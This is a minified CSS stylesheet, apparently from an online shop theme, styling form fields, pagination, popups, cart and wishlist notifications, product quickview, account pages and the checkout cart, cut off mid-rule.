.control-label+div:before{color:rgba(221,14,28,1) !important}input.form-control{color:rgba(51,51,51,1) !important;background:rgba(250,250,250,1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important;border-radius:2px !important;max-width:500px;min-height:38px}input.form-control:focus{background:rgba(255,255,255,1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,.1) !important}.no-touchevents input.form-control:hover{border-color:rgba(39,123,140,1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}input.form-control:focus,input.form-control:active{border-color:rgba(39,123,140,1) !important}textarea.form-control{color:rgba(51,51,51,1) !important;background:rgba(250,250,250,1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important;border-radius:2px !important;min-height:100px}textarea.form-control:focus{background:rgba(255,255,255,1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,.1) !important}.no-touchevents textarea.form-control:hover{border-color:rgba(39,123,140,1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}textarea.form-control:focus,textarea.form-control:active{border-color:rgba(39,123,140,1) !important}select.form-control{color:rgba(51,51,51,1) !important;background:rgba(250,250,250,1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important;border-radius:2px !important;max-width:500px}select.form-control:focus{background:rgba(255,255,255,1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,.1) !important}.no-touchevents select.form-control:hover{border-color:rgba(39,123,140,1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}select.form-control:focus,select.form-control:active{border-color:rgba(39,123,140,1) !important}.radio{width:100%}.checkbox,.checkbox-inline{width:100%}.input-group .input-group-btn .btn{min-width:36px;padding:12px}.input-group .input-group-btn .btn,.input-group input.form-control,.input-group .stepper{min-height:36px}.product-option-file .btn i:before{content:'\ebd8' !important;font-family:icomoon !important}.product-option-file .control-label+button{max-width:max-content}.pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start;flex-direction:row}.pagination-results .text-right{display:block}ul.pagination>li>a,ul.pagination>li>span{color:rgba(51,51,51,1);padding:5px;padding-right:6px;padding-left:6px}.no-touchevents ul.pagination>li>a:hover{color:rgba(255,255,255,1);text-decoration:none;background:rgba(20,102,120,1)}ul.pagination>li.active>span,.no-touchevents ul.pagination>li.active>span:hover,ul.pagination>li>a:focus{color:rgba(255,255,255,1);background:rgba(20,102,120,1)}ul.pagination>li a,ul.pagination>li span{background:rgba(250,250,250,1)}ul.pagination>li>*{border-radius:2px !important}ul.pagination>li:first-child a:before,ul.pagination>li:last-child a:before{content:'\e940' !important;font-family:icomoon !important;color:rgba(51,51,51,1)}.no-touchevents ul.pagination>li:first-child:hover a:before,.no-touchevents ul.pagination>li:last-child:hover a:before{color:rgba(255,255,255,1)}ul.pagination>li .prev:before,ul.pagination>li .next:before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(51,51,51,1)}.no-touchevents ul.pagination>li:hover .prev:before,.no-touchevents ul.pagination>li:hover .next:before{color:rgba(255,255,255,1)}.pagination{--pagination-gap:5px}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star,.rating .fa-star+.fa-star-o{color:rgba(253,194,45,1)}.rating .fa-star-o:only-child{color:rgba(51,51,51,1)}.rating-stars{border-top-left-radius:3px;border-top-right-radius:3px}html{--popup-height-margin:50px;--popup-width-margin:20px}.popup-bg{background:rgba(0,0,0,.75)}.popup-inner-body{background:rgba(255,255,255,1);border-radius:3px;box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.popup-content,.popup-inner-body>.grid-rows,.popup .site-wrapper{padding:20px}.popup-container .popup-close:before{content:'\e5cd' !important;font-family:icomoon !important;font-size:18px}.popup-container .popup-close{width:30px;height:30px;margin-right:10px;margin-top:35px}div.popup-container .btn.popup-close{border-radius:50% !important}.popup-container .popup-close.btn,.popup-container .popup-close.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .popup-container .popup-close.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.popup-container .popup-close.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.popup-container .popup-close.btn:active,.no-touchevents .popup-container .popup-close.btn:hover:active,.popup-container .popup-close.btn:focus:active,.no-touchevents .popup-container .popup-close.btn:focus:hover:active{background:0 0}.popup-container .popup-close.btn:focus,.popup-container .popup-close.btn[disabled]{background:0 0 !important}.popup-container .popup-close.btn.btn.disabled:after{font-size:1em}.scroll-top em:before{content:'\f106' !important;font-family:icomoon !important;font-size:28px;color:rgba(255,255,255,1)}.scroll-top{background:rgba(20,102,120,1);left:auto;right:0;transform:translateX(0);--scroll-top-side-offset:10px;--scroll-top-bottom-offset:10px}.no-touchevents .scroll-top:hover{background:rgba(39,123,140,1)}.journal-loading>em:before,.ias-spinner>em:before,.lg-outer .lg-item:after,.btn.disabled:after{content:'\ea10' !important;font-family:icomoon !important;font-size:28px;color:rgba(255,255,255,1)}.journal-loading>.fa-spin,.lg-outer .lg-item:after,.btn.disabled:after{animation:fa-spin infinite linear;animation-duration:.35s}.btn-cart:before,.fa-shopping-cart:before{content:'\e92b' !important;font-family:icomoon !important;left:-1px}.btn-wishlist:before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare:before,.compare-btn:before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh:before{content:'\eacd' !important;font-family:icomoon !important}.fa-times-circle:before,.fa-times:before,.reset-filter:before,.notification-close:before,.popup-close:before,.hn-close:before{content:'\e981' !important;font-family:icomoon !important}.p-author:before{content:'\ead9' !important;font-family:icomoon !important;margin-right:5px}.p-date:before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time:before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment:before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view:before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.p-category:before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site:before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}::-webkit-scrollbar{width:12px;height:12px}.desktop{--scrollW:12px}.desktop .breadcrumb:before{--scrollW:12px}.desktop .top-bar:before{--scrollW:12px}.desktop .desktop-main-menu-wrapper:after{--scrollW:12px}.desktop ::-webkit-scrollbar-track{background:rgba(240,242,245,1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(20,102,120,1);border-width:4px;border-style:solid;border-color:rgba(240,242,245,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{font-size:12px;color:rgba(255,255,255,1);font-weight:400;text-transform:none}.block-expand.btn{background:rgba(103,114,125,1);padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.no-touchevents .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,.25)}.block-expand.btn:active,.no-touchevents .block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,.25)}.block-expand.btn.btn.disabled:after{font-size:1em}.block-expand:after{content:'Show More'}.block-expanded .block-expand:after{content:'Show Less'}.block-expand:before{content:'\e5db' !important;font-family:icomoon !important;margin-right:5px}.block-expanded .block-expand:before{content:'\e5d8' !important;font-family:icomoon !important;margin-right:5px}.block-expand-overlay{background:linear-gradient(to bottom,transparent,rgba(255,255,255,1))}.safari .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.old-browser{color:rgba(42,42,42,1);background:rgba(255,255,255,1)}.modal .modal-header{position:relative}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0;padding:10px;background:rgba(250,250,250,1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-cart .notification-close:before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-close.btn,.notification-cart .notification-close.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .notification-cart .notification-close.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.notification-cart .notification-close.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.notification-cart .notification-close.btn:active,.no-touchevents .notification-cart .notification-close.btn:hover:active,.notification-cart .notification-close.btn:focus:active,.no-touchevents .notification-cart .notification-close.btn:focus:hover:active{background:0 0}.notification-cart .notification-close.btn:focus,.notification-cart .notification-close.btn[disabled]{background:0 0 !important}.notification-cart .notification-close.btn.btn.disabled:after{font-size:1em}.notification-cart img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-text{color:rgba(105,105,115,1)}.notification-cart .notification-title{color:rgba(51,51,51,1)}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-cart .notification-checkout:after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0;padding:10px;background:rgba(250,250,250,1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-wishlist .notification-close:before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-close.btn,.notification-wishlist .notification-close.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .notification-wishlist .notification-close.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.notification-wishlist .notification-close.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.notification-wishlist .notification-close.btn:active,.no-touchevents .notification-wishlist .notification-close.btn:hover:active,.notification-wishlist .notification-close.btn:focus:active,.no-touchevents .notification-wishlist .notification-close.btn:focus:hover:active{background:0 0}.notification-wishlist .notification-close.btn:focus,.notification-wishlist .notification-close.btn[disabled]{background:0 0 !important}.notification-wishlist .notification-close.btn.btn.disabled:after{font-size:1em}.notification-wishlist img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-text{color:rgba(105,105,115,1)}.notification-wishlist .notification-title{color:rgba(51,51,51,1)}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist .notification-checkout:after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0;padding:10px;background:rgba(250,250,250,1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-compare .notification-close:before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-close.btn,.notification-compare .notification-close.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .notification-compare .notification-close.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.notification-compare .notification-close.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.notification-compare .notification-close.btn:active,.no-touchevents .notification-compare .notification-close.btn:hover:active,.notification-compare .notification-close.btn:focus:active,.no-touchevents .notification-compare .notification-close.btn:focus:hover:active{background:0 0}.notification-compare .notification-close.btn:focus,.notification-compare .notification-close.btn[disabled]{background:0 0 !important}.notification-compare .notification-close.btn.btn.disabled:after{font-size:1em}.notification-compare img{display:block;margin-right:10px;margin-bottom:10px}.notification-compare .notification-text{color:rgba(105,105,115,1)}.notification-compare .notification-title{color:rgba(51,51,51,1)}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare .notification-checkout:after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.stepper input.form-control{background:rgba(250,250,250,1) !important;border-width:0 !important}:root{--stepper-min-width:50px;--stepper-max-width:100px;--stepper-height:36px}.stepper{--stepper-border:1px;max-width:var(--stepper-max-width,none);border-style:solid;border-color:rgba(105,105,115,1)}.stepper button{position:absolute;width:calc(var(--stepper-button-width,40)*1%);height:50%;min-height:auto;left:auto;right:0;background-color:rgba(238,238,238,1)}.stepper .form-control{max-width:calc(100% - var(--stepper-button-width,40)*1%) !important}.stepper button.fa-angle-up{border-width:0 0 0 var(--stepper-border,0)}.stepper button.fa-angle-down{border-width:var(--stepper-border,0) 0 0 var(--stepper-border,0)}.stepper .fa-angle-down:before{content:'\f107' !important;font-family:icomoon !important;font-size:20px}.stepper .fa-angle-up:before{content:'\f106' !important;font-family:icomoon !important;font-size:20px}.stepper button:before{color:rgba(105,105,115,1)}.no-touchevents .stepper button:hover:before{color:rgba(255,255,255,1)}.no-touchevents .stepper button:hover{background-color:rgba(39,123,140,1)}.popup-quickview .popup-container{width:760px}.route-product-product.popup-quickview .product-info .product-left{min-width:50%;flex-basis:50%}.route-product-product.popup-quickview .product-info .product-right{min-width:calc(100% - 50%);flex-basis:calc(100% - 50%)}.route-product-product.popup-quickview .product-info .product-left,.route-product-product.popup-quickview .product-info .product-right{padding:calc(20px/2)}.route-product-product.popup-quickview .product-info{margin:calc(0px - 20px/2)}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview #content .page-title{font-size:18px;text-align:left;margin-bottom:20px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2}.route-product-product.popup-quickview #content .page-title:after,.route-product-product.popup-quickview #content .page-title .page-title-text:after,.route-product-product.popup-quickview #content .page-title .filter-title-text:after{width:50px;height:3px;background:rgba(221,14,28,1)}.route-product-product.popup-quickview #content .page-title:after{margin-top:10px}.route-product-product.popup-quickview #content .page-title .page-title-text:after{margin-top:10px}.route-product-product.popup-quickview #content .page-title .filter-title-text:after{margin-top:10px}.route-product-product.popup-quickview .product-image .swiper .swiper-controls{display:none}.route-product-product.popup-quickview .product-image .swiper .swiper-buttons{display:none}.route-product-product.popup-quickview .swiper .swiper-slide{cursor:zoom-in}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100%/4)}.route-product-product.popup-quickview .additional-images .swiper div.swiper-buttons{display:none}.no-touchevents.route-product-product.popup-quickview .additional-images:hover .swiper div.swiper-buttons{display:block}.route-product-product.popup-quickview .additional-images .swiper-buttons{top:50%;width:calc(100% - (-15px*2));margin-top:-10px}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0,-50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0,-50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons div{width:35px;height:35px;background:rgba(44,54,64,1);border-width:4px;border-style:solid;border-color:rgba(255,255,255,1);border-radius:50%}.route-product-product.popup-quickview .additional-images .swiper-button-disabled{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-container:not(.swiper-container-initialized)+.swiper-buttons .swiper-button-prev{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-buttons div:before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next:before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.no-touchevents.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(221,14,28,1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:block;bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images .swiper{padding-bottom:15px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221,221,221,1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:8px}.no-touchevents.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(39,123,140,1)}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(39,123,140,1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:20px}.route-product-product.popup-quickview .additional-image{padding:calc(10px/2)}.route-product-product.popup-quickview .additional-images{margin-top:10px;margin-right:-5px;margin-left:-5px}.route-product-product.popup-quickview .additional-images img{border-width:1px;border-style:solid}.no-touchevents.route-product-product.popup-quickview .additional-images img:hover,.route-product-product.popup-quickview .additional-images .swiper-slide-active img{border-color:rgba(230,230,230,1)}.route-product-product.popup-quickview .product-info .product-stats li:before{content:'\f111' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-stats ul{width:100%}.route-product-product.popup-quickview .product-stats .product-views:before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold:before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-labels-outside{justify-content:flex-start;--label-grow:0}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details .rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left;padding-top:15px;margin-top:-5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-price-old{margin-left:10px}.route-product-product.popup-quickview .product-info .product-details .product-points{display:block}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:block}.route-product-product.popup-quickview .product-info .product-details .discounts{display:block}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3:not(.options-title){display:block}.route-product-product.popup-quickview .product-info .product-options .push-option div>label input:checked+.option-wrapper img{box-shadow:inset 0 0 8px rgba(0,0,0,.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;margin:0;background:rgba(238,238,238,1);padding:10px;margin:0;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1);box-shadow:0 -15px 100px -10px rgba(0,0,0,.1)}.route-product-product.popup-quickview body{padding-bottom:var(--popup-fixed-buttons,0)}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0}.route-product-product.popup-quickview .product-info .button-group-page .stepper{display:flex;max-width:100px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart:before,.route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart:before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0;flex-basis:auto;justify-content:flex-end !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details:after{content:'\e5c8' !important;font-family:icomoon !important;font-size:18px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn,.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:visited{color:rgba(255,255,255,1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(20,102,120,1)}.no-touchevents.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{background:rgba(39,123,140,1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled:after{font-size:1em}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{justify-content:flex-end}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{flex-grow:0 !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist:before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn,.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(255,255,255,1)}.no-touchevents.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(255,255,255,1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(105,105,115,1);border-width:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled:after{font-size:1em}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:inline-flex}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{flex-grow:0 !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare:before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn,.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:visited{color:rgba(255,255,255,1)}.no-touchevents.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover{color:rgba(255,255,255,1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(105,105,115,1);border-width:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled:after{font-size:1em}.route-product-product.popup-quickview .product-info .product-details .buttons-wrapper{--quickview-buttons-gap:5px}.popup-quickview .product-right .description{order:100}.popup-quickview .description{padding-top:15px;margin-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.popup-quickview .expand-content{max-height:100%;overflow:visible}.popup-quickview .block-expanded+.block-expand-overlay .block-expand:after{content:'Show Less'}.login-box>div{flex-basis:300px;padding:calc(25px/2)}.login-box{margin:calc(0px - 25px/2)}.login-box .well{padding-top:20px;padding-right:20px;margin-right:30px}.popup-login .popup-container{width:500px}.popup-register .popup-container{width:500px}.account-list>li>a{font-size:13px;color:rgba(105,105,115,1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);border-radius:3px;flex-direction:column;width:100%;text-align:center}.no-touchevents .account-list>li>a:hover{color:rgba(20,102,120,1);background:rgba(255,255,255,1);border-color:rgba(39,123,140,1);box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.account-list>li>a:before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(105,105,115,1);margin-right:0;margin-left:0}.no-touchevents .account-list>li>a:hover:before{color:rgba(39,123,140,1)}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:flex}.my-cards{display:block}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:flex}.route-information-sitemap .site-download{display:block}.account-list .edit-rewards{display:flex}.account-list .edit-returns{display:flex}.account-list .edit-transactions{display:flex}.account-list .edit-recurring{display:flex}.my-affiliates{display:block}.my-newsletter .account-list{display:flex}.my-affiliates .title{display:block}.my-newsletter .title{display:block}.my-account .title{display:none}.my-orders .title{display:block}.my-cards .title{display:block}.account-page .title{font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;text-align:left}.account-page .title:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.account-page .title .page-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.account-page .title .filter-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.account-page .title:after,.account-page .title .page-title-text:after,.account-page .title .filter-title-text:after{width:50px;height:1px;background:rgba(39,123,140,1)}.account-page .title .page-title-text{text-align:left}.account-page .title .filter-title-text{text-align:left}.account-list>li{width:calc(100%/5);padding:10px;margin:0}.account-list{margin:0 -10px -10px;flex-direction:row}.account-list>.edit-info>a:before{content:'\e90d' !important;font-family:icomoon !important}.account-list>.edit-pass>a:before{content:'\eac4' !important;font-family:icomoon !important}.account-list>.edit-address>a:before{content:'\e956' !important;font-family:icomoon !important}.account-list>.edit-wishlist>a:before{content:'\e955' !important;font-family:icomoon !important}.my-cards .account-list>li>a:before{content:'\e950' !important;font-family:icomoon !important}.account-list>.edit-order>a:before{content:'\ead5' !important;font-family:icomoon !important}.account-list>.edit-downloads>a:before{content:'\eb4e' !important;font-family:icomoon !important}.account-list>.edit-rewards>a:before{content:'\e952' !important;font-family:icomoon !important}.account-list>.edit-returns>a:before{content:'\f112' !important;font-family:icomoon !important}.account-list>.edit-transactions>a:before{content:'\e928' !important;font-family:icomoon !important}.account-list>.edit-recurring>a:before{content:'\e8b3' !important;font-family:icomoon !important}.account-list>.affiliate-add>a:before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-edit>a:before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-track>a:before{content:'\e93c' !important;font-family:icomoon !important}.my-newsletter .account-list>li>a:before{content:'\e94c' !important;font-family:icomoon !important}.route-account-register .account-customer-group label:after{display:none !important}#account .account-fax label:after{display:none !important}.route-account-register .address-company label:after{display:none !important}#account-address .address-company label:after{display:none !important}.route-account-register .address-address-2 label:after{display:none !important}#account-address .address-address-2 label:after{display:none !important}.route-checkout-cart .td-qty .stepper input.form-control{background:rgba(250,250,250,1) !important;border-width:0 !important}.route-checkout-cart .td-qty :root{--stepper-min-width:50px;--stepper-max-width:100px;--stepper-height:36px}.route-checkout-cart .td-qty .stepper{--stepper-border:1px;max-width:var(--stepper-max-width,none);border-style:solid;border-color:rgba(105,105,115,1)}.route-checkout-cart .td-qty .stepper button{position:absolute;width:calc(var(--stepper-button-width,40)*1%);height:50%;min-height:auto;left:auto;right:0;background-color:rgba(238,238,238,1)}.route-checkout-cart .td-qty .stepper .form-control{max-width:calc(100% - var(--stepper-button-width,40)*1%) !important}.route-checkout-cart .td-qty .stepper button.fa-angle-up{border-width:0 0 0 var(--stepper-border,0)}.route-checkout-cart .td-qty .stepper button.fa-angle-down{border-width:var(--stepper-border,0) 0 0 var(--stepper-border,0)}.route-checkout-cart .td-qty .stepper .fa-angle-down:before{content:'\f107' !important;font-family:icomoon !important;font-size:20px}.route-checkout-cart .td-qty .stepper .fa-angle-up:before{content:'\f106' !important;font-family:icomoon !important;font-size:20px}.route-checkout-cart .td-qty .stepper button:before{color:rgba(105,105,115,1)}.no-touchevents.route-checkout-cart .td-qty .stepper button:hover:before{color:rgba(255,255,255,1)}.no-touchevents.route-checkout-cart .td-qty .stepper button:hover{background-color:rgba(39,123,140,1)}.cart-page .td-qty .btn-update.btn,.cart-page .td-qty .btn-update.btn:visited{color:rgba(255,255,255,1)}.no-touchevents .cart-page .td-qty .btn-update.btn:hover{color:rgba(255,255,255,1) !important}.cart-page .td-qty .btn-update.btn{background:rgba(105,105,115,1);border-width:0}.cart-page .td-qty .btn-update.btn.btn.disabled:after{font-size:1em}.cart-page .td-qty .btn-remove.btn,.cart-page .td-qty .btn-remove.btn:visited{color:rgba(255,255,255,1)}.cart-page .td-qty .btn-remove.btn{background:rgba(221,14,28,1)}.cart-page .td-qty .btn-remove.btn.btn.disabled:after{font-size:1em}.route-checkout-cart .cart-page>form{width:calc(100% - var(--cart-bottom-width,35%) - var(--cart-bottom-space,0px)/2)}.route-checkout-cart .cart-page>.cart-bottom{width:calc(var(--cart-bottom-width,35%) - var(--cart-bottom-space,0px)/2)}.route-checkout-cart .cart-page>.cart-bottom,.route-checkout-cart .cart-page>form{position:static;z-index:initial}.route-checkout-cart .cart-page{--cart-bottom-width:35%;--cart-bottom-space:20px;gap:var(--cart-bottom-space)}.cart-bottom{background:rgba(238,238,238,1);padding:20px;margin-top:-40px;margin-left:20px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.panels-total{flex-direction:column}.panels-total .cart-total{background:rgba(250,250,250,1);align-items:flex-start}.route-checkout-cart .buttons{margin-top:20px;font-size:12px}.route-checkout-cart .buttons>div{flex-grow:1}.route-checkout-cart .buttons.dual-agree .pull-right .btn{width:100%}.route-checkout-cart .buttons .pull-right:only-child{margin-right:0;margin-left:auto;max-width:100%}.route-checkout-cart .buttons .pull-right:only-child .btn{width:100%}.route-checkout-cart .buttons .pull-right input[type=checkbox]{margin-right:7px;margin-left:3px}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper,.cart-section .stepper,.cart-table .td-qty .btn-update.btn,.cart-section .td-qty .btn-primary.btn{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:table-cell}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:table-cell}.cart-table .td-price{display:table-cell}.route-checkout-cart 